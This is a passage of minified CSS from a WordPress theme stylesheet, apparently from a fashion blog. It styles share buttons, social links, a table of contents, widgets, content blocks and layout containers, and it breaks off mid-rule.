#fff0;width:0;height:0;position:absolute;top:50%;right:100%}.pk-share-buttons-item>.pk-share-buttons-count:after{border-color:#fff0;border-right-color:var(--pk-share-tip-background);border-width:5px;margin-top:-5px}.pk-share-buttons-item>.pk-share-buttons-count:before{border-color:#fff0;border-right-color:var(--pk-share-tip-border-color);border-width:6px;margin-top:-6px}.pk-share-buttons-no-count .pk-share-buttons-count,.pk-share-buttons-total-no-count{display:none}.pk-share-buttons-layout-default .pk-share-buttons-item:nth-child(-n+2){flex-grow:1}.pk-share-buttons-layout-default .pk-share-buttons-item:nth-child(n+3) .pk-share-buttons-label,.pk-share-buttons-layout-default .pk-share-buttons-item:nth-child(n+3) .pk-share-buttons-title{display:none}.pk-share-buttons-scheme-simple-light .pk-share-buttons-item{margin-right:.25rem}.pk-share-buttons-scheme-simple-light .pk-share-buttons-item:last-child{margin-right:0}.pk-share-buttons-scheme-simple-light .pk-share-buttons-link{background:var(--pk-share-simple-light-link-background);height:initial;padding:0}.pk-share-buttons-scheme-simple-light .pk-share-buttons-link:hover .pk-share-buttons-count{color:var(--pk-share-simple-light-link-hover-color)}.pk-share-buttons-scheme-simple-light .pk-share-buttons-twitter .pk-share-buttons-link:hover{color:#00aced}.pk-share-buttons-scheme-simple-light .pk-share-buttons-facebook .pk-share-buttons-link:hover{color:#3b5998}.pk-share-buttons-scheme-simple-light .pk-share-buttons-pinterest .pk-share-buttons-link:hover{color:#cb2027}.pk-share-buttons-scheme-default .pk-share-buttons-twitter .pk-share-buttons-link:hover{background:#00aced}.pk-share-buttons-scheme-default .pk-share-buttons-facebook .pk-share-buttons-link:hover{background:#3b5998}.pk-share-buttons-scheme-default .pk-share-buttons-pinterest .pk-share-buttons-link:hover{background:#cb2027}.is-style-pk-share-buttons-bold .pk-share-buttons-link:hover>.pk-share-buttons-count{color:var(--pk-share-bold-link-hover-count-color)}.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-twitter .pk-share-buttons-link{color:#00aced}.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-twitter .pk-share-buttons-link:hover{color:#0087ba}.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-facebook .pk-share-buttons-link{color:#3b5998}.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-facebook .pk-share-buttons-link:hover{color:#2d4373}.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-pinterest .pk-share-buttons-link{color:#cb2027}.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-pinterest .pk-share-buttons-link:hover{color:#9f191f}.pk-mobile-share-overlay{z-index:99996;background:#fff0;transition:all .5s}.pk-social-links-wrap{--pk-social-link-color:#000;--pk-social-links-label-color:#0000004d;--pk-social-nav-count-color:#00000080;--pk-social-bold-title-color:#000;--pk-social-light-bg-link-background:#f8f9fa;--pk-social-light-bg-hover-color:#fff;--pk-social-light-bg-hover-title-color:#fff;--pk-social-light-bg-hover-label-color:#ffffffbf;--pk-social-light-bg-hover-count-color:#ffffffbf;--pk-social-bold-rounded-icon-background:#f8f9fa;--pk-social-bold-rounded-icon-color:#fff;--pk-social-bold-rounded-title-color:#000;--pk-social-dark-rounded-link-background:#000;--pk-social-dark-rounded-link-color:#fff;--pk-social-dark-rounded-link-hover-background:#1a1919;--pk-social-links-title-font-size:.875rem;--pk-social-vertical-icon-font-size:110%}.pk-social-links-items{flex-wrap:wrap;margin:0 -.125rem;display:flex}.pk-social-links-item{padding:0 .125rem .125rem;display:flex}.pk-social-links-item .pk-social-links-link{text-align:center;height:100%;color:var(--pk-social-link-color);flex-direction:column;flex-grow:1;align-items:center;line-height:1;transition:background-color .2s;display:flex;box-shadow:none!important;border:none!important;text-decoration:none!important}.pk-social-links-count,.pk-social-links-label,.pk-social-links-title{margin-top:.5rem}.pk-social-links-count,.pk-social-links-icon,.pk-social-links-label,.pk-social-links-title{transition:color .2s}.pk-social-links-title{white-space:nowrap;font-size:var(--pk-social-links-title-font-size);transition:color .2s}.pk-social-links-label{color:var(--pk-social-links-label-color)}.pk-social-links-no-count .pk-social-links-count{display:none}.pk-social-links-instagram .pk-social-links-link:hover{color:#675144}.pk-social-links-youtube .pk-social-links-link:hover{color:red}.pk-social-links-pinterest .pk-social-links-link:hover{color:#cb2027}.pk-social-links-tiktok .pk-social-links-link:hover{color:#000}.pk-social-links-template-inline .pk-social-links-item{min-width:3rem}.pk-social-links-template-vertical .pk-social-links-items{margin:0;display:block}.pk-social-links-template-vertical .pk-social-links-item{padding:0}.pk-social-links-template-vertical .pk-social-links-item a{flex-direction:row;justify-content:flex-start;align-items:center;display:flex}.pk-social-links-template-vertical .pk-social-links-link{padding:.5rem 0}.pk-social-links-template-vertical .pk-social-links-count,.pk-social-links-template-vertical .pk-social-links-icon,.pk-social-links-template-vertical .pk-social-links-label,.pk-social-links-template-vertical .pk-social-links-title{margin-top:0}.pk-social-links-template-vertical .pk-social-links-icon{width:1rem;height:1rem;font-size:var(--pk-social-vertical-icon-font-size);order:1;justify-content:center;align-items:center;display:flex}.pk-social-links-template-vertical .pk-social-links-title{order:2;margin-left:1rem}.pk-social-links-template-vertical .pk-social-links-label{order:3;margin-left:.5rem}.pk-social-links-template-vertical .pk-social-links-count{order:4;margin-left:auto}.pk-social-links-template-vertical .pk-social-links-count,.pk-social-links-template-vertical .pk-social-links-label{padding:0 .125rem}.pk-social-links-template-nav .pk-social-links-items{flex-wrap:wrap;justify-content:flex-start;margin:0 -.225rem;display:flex}.pk-social-links-template-nav .pk-social-links-item{padding:0 .225rem}.pk-social-links-template-nav .pk-social-links-item:not(:last-child){margin-right:.25rem}.pk-social-links-template-nav .pk-social-links-item a{flex-direction:row;align-items:center;line-height:1;display:flex}.pk-social-links-template-nav .pk-social-links-icon{margin-top:0}.pk-social-links-template-nav .pk-social-links-count,.pk-social-links-template-nav .pk-social-links-label,.pk-social-links-template-nav .pk-social-links-title{margin-top:0;margin-left:.25rem;transition:color .2s}.pk-social-links-template-nav .pk-social-links-count{color:var(--pk-social-nav-count-color)}.is-style-pk-social-links-bold .pk-social-links-link:hover .pk-social-links-title,.pk-social-links-scheme-bold .pk-social-links-link:hover .pk-social-links-title{color:var(--pk-social-bold-title-color)}.pk-social-links-scheme-bold .pk-social-links-instagram .pk-social-links-link{color:#675144}.pk-social-links-scheme-bold .pk-social-links-instagram .pk-social-links-link:hover .pk-social-links-icon{color:#866958}.pk-social-links-scheme-bold .pk-social-links-youtube .pk-social-links-link{color:red}.pk-social-links-scheme-bold .pk-social-links-youtube .pk-social-links-link:hover .pk-social-links-icon{color:#f33}.pk-social-links-scheme-bold .pk-social-links-pinterest .pk-social-links-link{color:#cb2027}.pk-social-links-scheme-bold .pk-social-links-pinterest .pk-social-links-link:hover .pk-social-links-icon{color:#e03e44}.pk-social-links-scheme-bold .pk-social-links-tiktok .pk-social-links-link{color:#000}.pk-social-links-scheme-bold .pk-social-links-tiktok .pk-social-links-link:hover .pk-social-links-icon{color:#1a1919}.is-style-pk-social-links-light-bg .pk-social-links-link,.pk-social-links-scheme-light-bg .pk-social-links-link{background-color:var(--pk-social-light-bg-link-background);color:var(--pk-social-light-bg-color);padding:.8rem 1rem}.is-style-pk-social-links-light-bg .pk-social-links-link .pk-social-links-title,.pk-social-links-scheme-light-bg .pk-social-links-link .pk-social-links-title{color:var(--pk-social-light-bg-title-color)}.is-style-pk-social-links-light-bg .pk-social-links-link .pk-social-links-label,.pk-social-links-scheme-light-bg .pk-social-links-link .pk-social-links-label{color:var(--pk-social-light-bg-label-color)}.is-style-pk-social-links-light-bg .pk-social-links-link .pk-social-links-count,.pk-social-links-scheme-light-bg .pk-social-links-link .pk-social-links-count{color:var(--pk-social-light-bg-count-color)}.is-style-pk-social-links-light-bg .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-link:hover{color:var(--pk-social-light-bg-hover-color)}.is-style-pk-social-links-light-bg .pk-social-links-link:hover .pk-social-links-title,.pk-social-links-scheme-light-bg .pk-social-links-link:hover .pk-social-links-title{color:var(--pk-social-light-bg-hover-title-color)}.is-style-pk-social-links-light-bg .pk-social-links-link:hover .pk-social-links-label,.pk-social-links-scheme-light-bg .pk-social-links-link:hover .pk-social-links-label{color:var(--pk-social-light-bg-hover-label-color)}.is-style-pk-social-links-light-bg .pk-social-links-link:hover .pk-social-links-count,.pk-social-links-scheme-light-bg .pk-social-links-link:hover .pk-social-links-count{color:var(--pk-social-light-bg-hover-count-color)}.is-style-pk-social-links-light-bg .pk-social-links-instagram .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-instagram .pk-social-links-link:hover{background-color:#675144}.is-style-pk-social-links-light-bg .pk-social-links-youtube .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-youtube .pk-social-links-link:hover{background-color:red}.is-style-pk-social-links-light-bg .pk-social-links-pinterest .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-pinterest .pk-social-links-link:hover{background-color:#cb2027}.is-style-pk-social-links-light-bg .pk-social-links-tiktok .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-tiktok .pk-social-links-link:hover{background-color:#000}.pk-social-links-scheme-bold-rounded .pk-social-links-icon{background-color:var(--pk-social-bold-rounded-icon-background);width:2rem;height:2rem;color:var(--pk-social-bold-rounded-icon-color);border-radius:50%;place-content:center;line-height:2rem;transition:background-color .2s;display:flex}.is-style-pk-social-links-bold-rounded .pk-social-links-link:hover .pk-social-links-title,.pk-social-links-scheme-bold-rounded .pk-social-links-link:hover .pk-social-links-title{color:var(--pk-social-bold-rounded-title-color)}.is-style-pk-social-links-bold-rounded .pk-social-links-instagram .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-instagram .pk-social-links-icon{background-color:#675144}.is-style-pk-social-links-bold-rounded .pk-social-links-instagram .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-instagram .pk-social-links-link:hover .pk-social-links-icon{background-color:#866958}.is-style-pk-social-links-bold-rounded .pk-social-links-youtube .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-youtube .pk-social-links-icon{background-color:red}.is-style-pk-social-links-bold-rounded .pk-social-links-youtube .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-youtube .pk-social-links-link:hover .pk-social-links-icon{background-color:#f33}.is-style-pk-social-links-bold-rounded .pk-social-links-pinterest .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-pinterest .pk-social-links-icon{background-color:#cb2027}.is-style-pk-social-links-bold-rounded .pk-social-links-pinterest .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-pinterest .pk-social-links-link:hover .pk-social-links-icon{background-color:#e03e44}.is-style-pk-social-links-bold-rounded .pk-social-links-tiktok .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-tiktok .pk-social-links-icon{background-color:#000}.is-style-pk-social-links-bold-rounded .pk-social-links-tiktok .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-tiktok .pk-social-links-link:hover .pk-social-links-icon{background-color:#1a1919}.pk-social-links-scheme-dark-rounded .pk-social-links-icon{background-color:var(--pk-social-dark-rounded-link-background);width:2rem;height:2rem;color:var(--pk-social-dark-rounded-link-color);border-radius:50%;place-content:center;line-height:2rem;transition:background-color .2s;display:flex}.pk-social-links-scheme-dark-rounded .pk-social-links-link:hover .pk-social-links-icon{background-color:var(--pk-social-dark-rounded-link-hover-background)}.is-style-pk-social-links-light-bg .pk-social-links-template-default .pk-social-links-item,.pk-social-links-template-default.pk-social-links-scheme-light-bg .pk-social-links-item{flex-grow:1;padding:.125rem .25rem}.is-style-pk-social-links-bold-rounded .pk-social-links-template-vertical .pk-social-links-link,.pk-social-links-template-vertical.pk-social-links-scheme-bold-rounded .pk-social-links-link,.pk-social-links-template-vertical.pk-social-links-scheme-dark-rounded .pk-social-links-link{padding:.125rem 0}.pk-toc{--pk-toc-box-background:#e9ecef;--pk-toc-box-color:#495057;--pk-toc-box-small-background:#ced4da;--pk-toc-box-border-radius:50%;--pk-toc-box-small-border-radius:0;--pk-toc-ol-line-height:1.5;--pk-toc-ol-font-size:1rem;--pk-toc-ol-ol-font-size:.875rem;--pk-toc-box-font-size:.875rem;--pk-toc-box-font-weight:600;--pk-toc-box-line-height:1}.pk-toc:not(:last-child){margin-bottom:1.5rem}.pk-toc:not(:first-child){margin-top:1.5rem}.pk-toc-title{justify-content:space-between;align-items:center;margin-bottom:1.5rem;display:flex}.pk-toc>ol:not(:first-child){margin-top:1.5rem}.pk-toc>ol:not(:last-child){margin-bottom:1.5rem}.pk-toc>ol:last-child{margin-bottom:0}.pk-toc ol{line-height:var(--pk-toc-ol-line-height);font-size:var(--pk-toc-ol-font-size);counter-reset:ol}.editor-styles-wrapper .pk-toc ol,.pk-toc ol{list-style:none}.pk-toc ol li:not(:first-child){margin-top:.5rem}.pk-toc ol>li{padding-left:2.5rem;position:relative}.pk-toc ol>li:before{content:counter(ol);counter-increment:ol;background-color:var(--pk-toc-box-background);width:1.5rem;height:1.5rem;color:var(--pk-toc-box-color);font-size:var(--pk-toc-box-font-size);font-weight:var(--pk-toc-box-font-weight);line-height:var(--pk-toc-box-line-height);border-radius:var(--pk-toc-box-border-radius);justify-content:center;align-items:center;display:flex;position:absolute;top:0;left:0}.pk-toc ol ol{font-size:var(--pk-toc-ol-ol-font-size);margin-top:.5rem;margin-bottom:.5rem;margin-left:0;padding-left:0;list-style:none}.pk-toc ol ol>li:not(:first-child){margin-top:.25rem}.pk-toc ol ol>li{padding-left:2.5rem;position:relative}.pk-toc ol ol>li:before{background:var(--pk-toc-box-small-background);content:"";border-radius:var(--pk-toc-box-small-border-radius);justify-content:center;align-items:center;width:.25rem;height:.25rem;margin-top:.666667rem;line-height:1;display:flex;position:absolute;top:0;left:1rem}.pk-twitter-info a{color:var(--pk-twitter-a-color)}.pk-twitter-username{font-size:var(--pk-twitter-username-font-size);word-break:break-all}.pk-twitter-counters{font-size:var(--pk-twitter-counters-font-size);margin-top:1rem;display:flex}.pk-twitter-counters .number{color:var(--pk-twitter-number-color);font-weight:var(--pk-twitter-number-font-weight);font-size:var(--pk-twitter-number-font-size)}.pk-twitter-tweet:after{clear:both;content:"";width:100%;display:table}.pk-twitter-content{font-size:var(--pk-twitter-content-font-size)}.pk-twitter-label{font-size:var(--pk-twitter-label-font-size);margin-left:.25rem}.pk-twitter-default .pk-twitter-tweet{border-top:1px var(--pk-twitter-tweet-border-color) solid;margin-top:1rem;padding-top:1rem}.pk-widget-about{--pk-about-small-color:#adb5bd;text-align:center}.pk-widget-about .pk-about-button,.pk-widget-about .pk-about-small,.pk-widget-about .pk-social-links-wrap{margin-top:1rem;margin-bottom:0}.pk-widget-about .pk-about-small{color:var(--pk-about-small-color)}.pk-widget-about .pk-about-button{display:inline-block}.pk-widget-about .pk-social-links-items{justify-content:center}.pk-widget-about .pk-social-links-item{min-width:2rem}.widget .pk-widget-about .title-widget{margin:0}*,:after,:before{box-sizing:border-box}html{-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:#fff0;font-family:sans-serif;line-height:1.15}article,aside,figcaption,figure,footer,header,main,nav,section{display:block}body{color:#212529;text-align:left;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;background-color:#fff;margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5}[tabindex="-1"]:focus{outline:0!important}.wp-block-separator,hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6,p{margin-top:0;margin-bottom:1rem}address{font-style:normal;line-height:inherit;margin-bottom:1rem}ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}blockquote{margin:0 0 1rem}strong{font-weight:bolder}small{font-size:80%}a{color:#007bff;background-color:#fff0;text-decoration:none}a:hover{color:#0056b3;text-decoration:none}code{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{vertical-align:middle;overflow:hidden}.wp-block-table,table{border-collapse:collapse}caption{color:#6c757d;text-align:left;caption-side:bottom;padding-top:.75rem;padding-bottom:.75rem}th{text-align:inherit}label{margin-bottom:.5rem;display:inline-block}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}input[type=checkbox]{box-sizing:border-box;padding:0}input[type=time]{-webkit-appearance:listbox}textarea{resize:vertical;overflow:auto}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}summary{cursor:pointer;display:list-item}[hidden]{display:none!important}input[type=color],input[type=email],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],optgroup,select,textarea{border:1px solid #fff0;width:100%;padding:.375rem 1rem;display:block;font-size:.85rem!important}.button,button,input[type=button],input[type=submit]{cursor:pointer;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid #fff0;padding:.375rem 1rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;display:inline-block;text-decoration:none!important}@media screen and (prefers-reduced-motion:reduce){.button,button,input[type=button],input[type=submit]{transition:none}}.button:focus,.button:hover,button:focus,button:hover,input[type=button]:focus,input[type=button]:hover,input[type=submit]:focus,input[type=submit]:hover{border-color:#fff0}.button:focus,button:focus,input[type=button]:focus,input[type=submit]:focus{outline:0}.button-primary{color:#fff;background-color:#000}.button-effect{display:inline-block;position:relative;overflow:hidden}.button-effect span{transition:all .2s}.button-effect span:first-child{display:block;transform:translate(0)}.button-effect span:last-child{display:block;position:absolute;left:50%;transform:translateY(200%) translateX(-50%)}.button-effect:hover span:first-child,button:hover .button-effect span:first-child{transform:translateY(-200%)}.button-effect:hover span:last-child,button:hover .button-effect span:last-child{transform:translateY(-100%) translateX(-50%)}.button-effect span>i{vertical-align:middle;font-size:1rem;display:inline-block}.form-control{transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control:focus{border-color:#80bdff;outline:0}@media (width <= 1019.98px){select{font-size:16px!important}}select{max-width:100%;padding:.25rem .75rem}.cs-input-group{flex-wrap:wrap;align-items:stretch;width:100%;display:flex;position:relative}.cs-input-group .form-control{z-index:2;flex:auto;width:1%;margin-bottom:0;position:relative}.cs-input-group .button{line-height:1.5rem}.nav{flex-wrap:wrap;margin-bottom:0;padding:0}@font-face{font-family:cs-icons;src:url("https://popshion.net/wp-content/themes/authentic/css/fonts/icons.ttf") format("truetype"),url("https://popshion.net/wp-content/themes/authentic/css/fonts/icons.woff") format("woff"),url("https://popshion.net/wp-content/themes/authentic/css/fonts/icons.svg#icons") format("svg");font-weight:400;font-style:normal;font-display:swap}[class*=cs-icon-],[class^=cs-icon-]{font-variant:normal;text-transform:none;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-weight:400;line-height:1;font-family:cs-icons!important}.cs-icon-arrow-right:before{content:""}.cs-icon-cross:before{content:""}.cs-icon-mail:before{content:""}.cs-icon-search:before{content:""}.cs-icon-menu:before{content:""}body{overflow-x:hidden}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{line-height:1.125}a{transition:color .2s}.wp-block-separator,hr{border:0;border-top:1px solid #0000001a;margin-top:48px!important;margin-bottom:48px!important}.wp-block-table,table{border-collapse:collapse;background-color:#fff0;width:100%;max-width:100%;margin-bottom:1rem}.wp-block-table td,.wp-block-table th,table td,table th{vertical-align:top;border:none;border-top:1px solid #dee2e6;padding:.75rem}.wp-block-table thead th,table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.wp-block-table tbody+tbody,table tbody+tbody{border-top:2px solid #dee2e6}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-striped tbody tr:nth-of-type(odd){background-color:#0000000d}.cs-list-articles{padding-left:0;list-style:none}.cs-list-articles>li>a{color:#6c757d;padding-top:.25rem;padding-bottom:.25rem;padding-left:2rem;font-size:.875rem;line-height:1.25rem;display:flex;position:relative}.cs-list-articles>li>a:before{content:"";color:#ced4da;border-radius:100%;justify-content:center;align-items:center;width:20px;height:20px;margin-right:1rem;font-family:cs-icons;font-size:14px;transition:all .2s;display:flex;position:absolute;top:4px;left:0}.cs-list-articles>li>a:hover{color:#007bff}.cs-list-articles>li>a:hover:before{color:#fff;background:#6c757d;transition:all .2s}.main-content .entry-content>:last-child:after{content:"";clear:both;display:table}.main-content .entry-content .cnvs-block-section-content-inner>*,.main-content .entry-content .wp-block-column>*,.main-content .entry-content>*{margin-top:32px;margin-bottom:32px}@media (width >= 760px){.main-content .entry-content .cnvs-block-section-content-inner>*,.main-content .entry-content .wp-block-column>*,.main-content .entry-content>*{margin-top:32px;margin-bottom:32px}}.main-content .entry-content .cnvs-block-section-content-inner>:first-child,.main-content .entry-content .wp-block-column>:first-child,.main-content .entry-content>:first-child{margin-top:0}.main-content .entry-content .cnvs-block-section-content-inner>:last-child,.main-content .entry-content .wp-block-column>:last-child,.main-content .entry-content>:last-child{margin-bottom:0}.main-content .entry-content .cnvs-block-section{margin-top:64px;margin-bottom:64px}@media (width >= 760px){.main-content .entry-content .cnvs-block-section{margin-top:64px;margin-bottom:64px}}.main-content .entry-content .cnvs-block-section:first-child{margin-top:0}.main-content .entry-content .cnvs-block-section:last-child{margin-bottom:0}.main-content .entry-content .cnvs-block-posts{margin-top:48px;margin-bottom:48px}@media (width >= 760px){.main-content .entry-content .cnvs-block-posts{margin-top:48px;margin-bottom:48px}}.main-content .entry-content .cnvs-block-posts:first-child{margin-top:0}.main-content .entry-content .cnvs-block-posts:last-child{margin-bottom:0}.main-content .entry-content .cnvs-block-posts+.cnvs-block-section-heading{margin-top:64px}@media (width >= 760px){.main-content .entry-content .cnvs-block-posts+.cnvs-block-section-heading{margin-top:64px}.main-content .entry-content .cnvs-block-posts+.cnvs-block-section-heading:first-child{margin-top:0}}.main-content .entry-content .cnvs-block-section-heading+.cnvs-block-posts{margin-top:32px}.main-content .entry-content .cnvs-block-section-heading+.cnvs-block-posts:first-child{margin-top:0}.main-content .entry-content .entry-content{margin:inherit;max-width:inherit;padding:inherit}@media (width >= 760px){.main-content .entry-content .entry-content{margin:inherit;max-width:inherit;padding:inherit}}.entry-content{line-height:1.75}.entry-content>a,.entry-content>ol li>a,.entry-content>p>a,.entry-content>p>em>a,.entry-content>p>strong>a,.entry-content>ul li>a{text-decoration:underline}.entry-content>a:focus,.entry-content>a:hover,.entry-content>ol li>a:focus,.entry-content>ol li>a:hover,.entry-content>p>a:focus,.entry-content>p>a:hover,.entry-content>p>em>a:focus,.entry-content>p>em>a:hover,.entry-content>p>strong>a:focus,.entry-content>p>strong>a:hover,.entry-content>ul li>a:focus,.entry-content>ul li>a:hover{text-decoration:none}.entry-content>blockquote{border-left:0;margin:3rem 0;padding:0;line-height:1.5;position:relative}.entry-content>blockquote:before{content:"";margin-bottom:1rem;font-family:cs-icons;font-size:2rem;font-weight:400;display:block}.entry-content>blockquote cite{margin-top:.5rem;font-style:normal;font-weight:400;display:block}.entry-content>blockquote p{line-height:1.5}.entry-content>blockquote p:first-child{font-size:inherit;margin-top:0}.entry-content>blockquote p:last-child{margin-bottom:0}.style-align-left .entry-content>blockquote{position:relative;padding-left:4rem!important}.style-align-left .entry-content>blockquote:before{position:absolute;top:0;left:0}.entry-content cite{color:#00000080}.aligncenter{clear:both;max-width:100%;margin-left:auto;margin-right:auto;display:block}.aligncenter .wp-caption-text{text-align:center}.wp-block-columns>:first-child{margin-top:0}.wp-block-columns>:last-child{margin-bottom:0}.wp-block-columns .wp-block-column>:first-child{margin-top:0}.wp-block-columns .wp-block-column>:last-child{margin-bottom:0}@media only screen and (width >= 600px){.wp-block-columns{flex-wrap:nowrap}}p.has-background{padding:1.5rem 2rem}p>code{color:inherit}p.has-drop-cap:not(:focus):first-letter{margin-top:.5rem;margin-bottom:.5rem;margin-right:2rem;font-size:4rem;line-height:1}.wp-block-separator:not(.is-style-dots){border-top:none;border-bottom:1px solid #0000001a}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){max-width:100px;margin-left:0;margin-right:auto}.wp-block-separator.is-style-dots{text-align:left;border:none}.wp-block-separator.is-style-dots:before{color:#6c757d;padding-left:0}.wp-block-button{margin-bottom:0}.wp-block-button .wp-block-button__link{padding:.375rem 1rem;transition:all .2s;display:inline-block}.wp-block-button .wp-block-button__link:not(.has-background){background-color:#007bff}.wp-block-button .wp-block-button__link:not(.has-text-color){color:#fff}.wp-block-button .wp-block-button__link:hover{cursor:pointer}.wp-block-code{color:inherit;white-space:pre-wrap;background-color:#0000000d;border:none;border-radius:0;padding:1rem 1.5rem;font-family:Menlo,Consolas,monaco,monospace;font-size:.875rem;line-height:1.75}.wp-block-preformatted{background-color:#0000000d;padding:1rem 1.5rem}.wp-block-preformatted{color:inherit;white-space:pre-wrap;font-family:Menlo,Consolas,monaco,monospace;font-size:.875rem;line-height:1.75}.wp-block-verse{background-color:#0000000d;padding:1rem 1.5rem}.wp-block-verse{color:inherit;font-family:Menlo,Consolas,monaco,monospace;font-size:.875rem;line-height:1.75;overflow:auto}.wp-block-audio figcaption,.wp-block-embed figcaption{color:#6c757d}.wp-block-image figcaption{color:#6c757d;text-align:center}@media (width >= 760px){.wp-block-image figcaption{text-align:initial}}.wp-block-image .aligncenter figcaption,.wp-block-image.aligncenter figcaption{text-align:center}.wp-block-group.has-background{padding:40px}.wp-block-cover,.wp-block-cover-image{min-height:auto}.wp-block-quote:not(.is-large),.wp-block-quote:not(.is-style-large){margin-top:3rem;margin-bottom:3rem;padding:0;line-height:1.5;position:relative}.wp-block-quote:not(.is-large):not(.is-style-large){border-left:0}.wp-block-quote:before{content:"";margin-bottom:1rem;font-family:cs-icons;font-weight:400;display:block}.wp-block-quote p{line-height:1.5}.wp-block-quote p:first-child{font-size:inherit;margin-top:0}.wp-block-quote p:last-child{margin-bottom:0}.wp-block-quote cite{line-height:1.5}.style-align-left .wp-block-quote{text-align:left;position:relative;padding-left:4rem!important}.style-align-left .wp-block-quote:before{position:absolute;top:0;left:0}.wp-block-pullquote{border-top:4px solid #000;border-bottom:4px solid #000;padding:2rem 1rem}.wp-block-pullquote blockquote{margin:0}.wp-block-pullquote p{font-size:1.75rem;line-height:1.5}.wp-block-pullquote blockquote:not(.has-text-color){color:#007bff}.wp-block-pullquote blockquote:not(.has-text-color) .wp-block-pullquote__citation,.wp-block-pullquote blockquote:not(.has-text-color) cite,.wp-block-pullquote blockquote:not(.has-text-color) footer{font-style:italic}.wp-block-latest-posts{text-align:left;padding-left:0;padding-right:0;list-style:none}.wp-block-latest-posts li{flex-wrap:wrap;align-items:center;display:flex}.wp-block-latest-posts>li a{padding-top:.25rem;padding-bottom:.25rem}.wp-block-latest-posts>li>a{padding-left:2rem;display:flex;position:relative}.wp-block-latest-posts>li>a:before{content:"";color:#ced4da;border-radius:100%;justify-content:center;align-items:center;width:20px;height:20px;margin-right:1rem;font-family:cs-icons;font-size:14px;transition:all .2s;display:flex;position:absolute;top:8px;left:0}.wp-block-latest-posts>li>a:hover{color:#007bff}.wp-block-latest-posts>li>a:hover:before{color:#fff;background:#6c757d;transition:all .2s}.wp-block-latest-posts .children{flex:0 0 100%}.wp-block-gallery{align-items:flex-start}.wp-block-gallery .blocks-gallery-item figure{flex-direction:column;justify-content:flex-start;align-items:flex-start;display:flex}.wp-block-gallery .blocks-gallery-item figcaption{min-height:initial;color:inherit;text-align:left;background:#fff0;padding:1rem 0 0;position:relative}.wp-block-search{flex-wrap:wrap;align-items:stretch;width:100%;display:flex;position:relative}.wp-block-search .wp-block-search__button{border:none;margin-left:0;line-height:1.5rem}.style-align-left .overlay-outer{justify-content:flex-end;align-items:flex-start}.cs-d-none{display:none!important}@media (width >= 1120px){.cs-d-lg-block{display:block!important}}#content[tabindex="-1"]:focus{outline:0}.wp-caption-text{font-size:inherit}.cs-container{width:100%;margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px}@media (width >= 760px){.cs-container{max-width:720px}}@media (width >= 1020px){.cs-container{max-width:1000px}}@media (width >= 1120px){.cs-container{max-width:1080px}}@media (width >= 1240px){.cs-container{max-width:1200px}}.cs-container-fluid{width:100%;margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px}@media (width >= 1020px){.layout-sidebar .main-content{flex-wrap:wrap;margin-left:-20px;margin-right:-20px;display:flex}.layout-sidebar .content-area{flex:0 0 660px;width:100%;min-width:0;max-width:660px;padding-left:20px;padding-right:20px;position:relative}.layout-sidebar .sidebar-area{flex:0 0 